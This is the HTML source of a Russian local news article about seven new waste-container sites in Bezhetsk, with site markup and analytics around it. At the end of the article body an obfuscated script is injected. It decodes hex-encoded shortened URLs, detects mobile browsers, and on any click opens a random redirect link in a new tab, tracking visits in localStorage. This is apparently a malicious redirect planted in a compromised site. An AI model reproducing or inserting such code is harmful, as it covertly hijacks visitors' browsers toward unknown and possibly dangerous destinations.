				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
 <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> <meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" /><link rel="pingback" href="https://bntva.ru/xmlrpc.php"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		        <!-- Yandex.Metrica counter -->
        <script type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("95382881", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.4",
                            "pluginVersion": "1.2.2",
                            "ymCmsRip": "1296132754"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <link rel="icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon-36x36.png" sizes="32x32" />
<link rel="icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="post-template-default single single-post postid-4366 single-format-standard wp-custom-logo digital-newspaper-title-none digital-newspaper-image-hover--effect-none digital-newspaper-post-blocks-hover--effect-one site-boxed--layout digital_newspaper_main_body digital_newspaper_font_typography header-width--contain block-title--layout-one search-popup--style-three sidebar-sticky no-sidebar background-animation--none global-content-layout--boxed--layout elementor-default elementor-kit-23101" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Перейти к содержимому</a>
			<div class="digital_newspaper_ovelay_div"></div>
		
		<header id="masthead" class="site-header layout--default layout--three">
			<div class="top-header"><div class="digital-newspaper-container"><div class="row">         <div class="top-date-time">
            <div class="top-date-time-inner">
              <span class="time"></span>
              <span class="date">19/01/2026</span>
              
            </div>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://bntva.ru/bezhechane-privezli-nagrady-s-krasnoholmskoj-meteliczy/" title="Бежечане привезли награды с «Краснохолмской метелицы»">Бежечане привезли награды с «Краснохолмской метелицы»</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/startovala-deklaraczionnaya-kampaniya-2026-goda/" title="Стартовала декларационная кампания 2026 года">Стартовала декларационная кампания 2026 года</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/pochetnym-donoram-proindeksirovali-ezhegodnuyu-vyplatu/" title="Почетным донорам проиндексировали ежегодную выплату">Почетным донорам проиндексировали ежегодную выплату</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/v-bezheczke-nakanune-kreshheniya-sovershen-chin-osvyashheniya-vody/" title="В Бежецке накануне Крещения совершен чин освящения воды">В Бежецке накануне Крещения совершен чин освящения воды</a></h2></li>
                                    </ul>
			</div>
              <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="https://t.me/bntvaru" target="_blank"><i class="fab fa-telegram "></i></a>
							<a class="social-icon" href="https://vk.com/bezhetsk_tv" target="_blank"><i class="fab fa-vk "></i></a>
							<a class="social-icon" href="https://bntva.ru/wp-login.php?loggedout=true&#038;wp_lang=ru_RU" target="_blank"><i class="fas fa-bars "></i></a>
		</div>        </div>
     <div class="top-header-nrn-button-wrap">           <div class="random-news-element" title="Случайные новости">
               <a href="https://bntva.ru/v-krasnoholmskom-okruge-bolshegruz-sehal-s-dorogi/" target="_blank">
                   <span class="title-icon"><i class="fas fa-random"></i></span><span class="title-text">Случайные новости</span>               </a>
           </div><!-- .random-news-element -->
       </div><!-- .top-header-nrn-button-wrap --></div></div></div>        <div class="main-header">
            <div class="site-branding-section">
                <div class="digital-newspaper-container">
                    <div class="row">
                                    <div class="site-branding">
                <a href="https://bntva.ru/" class="custom-logo-link" rel="home"><img width="1159" height="293" src="https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd.png" class="custom-logo" alt="МОЛОГА.ИНФО" decoding="async" srcset="https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd.png 1159w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-300x76.png 300w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-1024x259.png 1024w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-768x194.png 768w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-24x6.png 24w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-36x9.png 36w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-48x12.png 48w" sizes="(max-width: 1159px) 100vw, 1159px" /></a>                        <p class="site-title"><a href="https://bntva.ru/" rel="home">МОЛОГА.ИНФО</a></p>
                            </div><!-- .site-branding -->
         <div class="header-smh-button-wrap menu-section">        <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="digital_newspaper_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Меню</span></button>
            <div class="menu-glavnoe-funkczionalnoe-container"><ul id="header-menu" class="menu"><li id="menu-item-62056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62056"><a href="https://bntva.ru/category/hronika-dnya/">ХРОНИКА ДНЯ</a>
<ul class="sub-menu">
	<li id="menu-item-62058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62058"><a href="https://bntva.ru/category/region/">Регион</a></li>
	<li id="menu-item-62047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62047"><a href="https://bntva.ru/category/obshhestvo/">Общество</a></li>
	<li id="menu-item-62048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62048"><a href="https://bntva.ru/category/politics/">Политика</a></li>
	<li id="menu-item-64802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64802"><a href="https://bntva.ru/category/culture/">Культура</a></li>
	<li id="menu-item-64803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64803"><a href="https://bntva.ru/category/education/">Образование</a></li>
	<li id="menu-item-64871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64871"><a href="https://bntva.ru/category/sports/">Спорт</a></li>
	<li id="menu-item-62050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62050"><a href="https://bntva.ru/category/incidents/">Происшествия</a></li>
	<li id="menu-item-62049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62049"><a href="https://bntva.ru/category/economics/">Экономика</a></li>
	<li id="menu-item-64932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64932"><a href="https://bntva.ru/category/health/">Здоровье</a></li>
	<li id="menu-item-64872" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-64872"><a href="https://bntva.ru/category/beautification/">Благоустройство</a></li>
	<li id="menu-item-64804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64804"><a href="https://bntva.ru/category/sobytiya-i-daty/">События и даты</a></li>
	<li id="menu-item-64805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64805"><a href="https://bntva.ru/category/transport/">Транспорт</a></li>
	<li id="menu-item-62061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62061"><a href="https://bntva.ru/feeds/">Лента новостей</a></li>
	<li id="menu-item-62060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62060"><a href="https://bntva.ru/category/fotogalereia/">Галерея</a></li>
</ul>
</li>
<li id="menu-item-62046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62046"><a href="https://bntva.ru/category/archive/">ВИДЕО</a></li>
<li id="menu-item-64811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64811"><a>СПЕЦПРОЕКТЫ</a>
<ul class="sub-menu">
	<li id="menu-item-75781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75781"><a href="https://bntva.ru/category/geroi_novogo_vremeni-2/">&#171;Герои нового времени&#187;</a></li>
	<li id="menu-item-62063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62063"><a href="https://bntva.ru/category/stati/">Статьи</a></li>
	<li id="menu-item-64807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64807"><a href="https://bntva.ru/poleznoe/">Полезное</a></li>
</ul>
</li>
<li id="menu-item-75843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75843"><a href="https://bntva.ru/reklama-2/">РЕКЛАМА</a></li>
<li id="menu-item-62052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62052"><a href="https://bntva.ru/kontakty-2/">КОНТАКТЫ</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://bntva.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
                <div class="search_close_btn hide"><i class="fas fa-times"></i></div>
            </div>
                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="digital_newspaper_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="digital-newspaper-container">
                    <div class="row">
                      <section id="block-186" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/bezhetskoe_tv/">БНТВ</a></h2>
</section><section id="block-177" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/o-kompanii/">О компании</a></h2>
</section><section id="block-176" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/kabelnoe-tv/">Кабельное ТВ</a></h2>
</section><section id="block-172" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/televidenie-2/" data-type="link" data-id="https://bntva.ru/televidenie-2/">Телевидение</a></h2>
</section><section id="block-175" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/radio-3/">Радио</a></h2>
</section><section id="block-184" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/online/">Прямой эфир</a></h2>
</section><section id="block-178" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/gazeta/">Газета</a></h2>
</section><section id="block-179" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/reklama/">Реклама</a></h2>
</section><section id="block-180" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/poleznoe/">Полезное</a></h2>
</section><section id="block-185" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/wp-login.php?loggedout=true&amp;wp_lang=ru_RU">Авторизация</a></h2>
</section>                    </div>
                  </div>
                </div>
            </div>
         </div><!-- .header-smh-button-wrap -->                    </div>
                </div>
            </div>
                    </div>
        		</header><!-- #masthead -->

		        <div class="after-header header-layout-banner-two ticker-news-section--boxed--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
				<main id="primary" class="site-main width-boxed--layout">
			<div class="digital-newspaper-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="block-212" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img fetchpriority="high" fetchpriority="high" decoding="async" width="724" height="1024" src="https://bntva.ru/wp-content/uploads/2024/08/bt-724x1024.jpg" alt="" class="wp-image-81890" style="width:393px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2024/08/bt-724x1024.jpg 724w, https://bntva.ru/wp-content/uploads/2024/08/bt-212x300.jpg 212w, https://bntva.ru/wp-content/uploads/2024/08/bt.jpg 764w" sizes="(max-width: 724px) 100vw, 724px" /></a></figure></div></section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
						            <div class="digital-newspaper-breadcrumb-wrap">
                            </div>
        						<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-4366" class="post-4366 post type-post status-publish format-standard hentry category-beautification tag-blagoustrojstvo-bezheczk">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories">
	<li><a href="https://bntva.ru/category/beautification/" rel="category tag">Благоустройство</a></li></ul><h1 class="entry-title"itemprop='name'>В Бежецке оборудовано 7 новых контейнерных площадок</h1>					<div class="entry-meta">
						<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/v-bezheczke-oborudovano-7-novyh-kontejnernyh-ploshhadok/" rel="bookmark"><time class="entry-date published" datetime="2020-12-16T07:38:41+03:00">16/12/2020</time><time class="updated" datetime="2020-12-16T07:38:44+03:00">16/12/2020</time></a></span><span class="post-comment">0</span><span class="read-time">1 минуты</span>					</div><!-- .entry-meta -->
						</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p>Это стало возможно благодаря участию в программе поддержки местных инициатив.</p>



<p>Оборудование площадок запланировано ещё в 2018 году, тогда же были определены места, где должны находиться объекты, но, к сожалению, конкурс выиграть не удалось. В 2020 году состоялся дополнительный конкурсный отбор и Бежецк получил поддержку области в софинансировании данного проекта, при условии реализации его до 14 декабря текущего года.</p>



<p>Таким образом был заключен контракт с МУП &#171;Чистый город&#187; и проведены работы по монтажу новых контейнерных площадок, расположенных в местах, где ранее никогда не было мест для сбора ТКО.</p>



<p>Площадки появились на ул. Кашинская д. 22/3, Красноармейская д. 62, мкр. Орлиха 2 проезд, наб. р. Мологи, пересечение ул. Тверская и Нижняя, д. Пестиха ул. Инженерная д. 18 и на пл. Восстания.</p>



<p><a href="https://vk.com/public177504709?w=wall-177504709_3111">источник </a></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x42\x71\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x46\x75\x63\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x64\x41\x68\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x71\x48\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x54\x4d\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x59\x67\x4f\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x45\x47\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x55\x46\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x68\x68\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x4c\x75\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>		</div><!-- .entry-content -->

		<footer class="entry-footer">
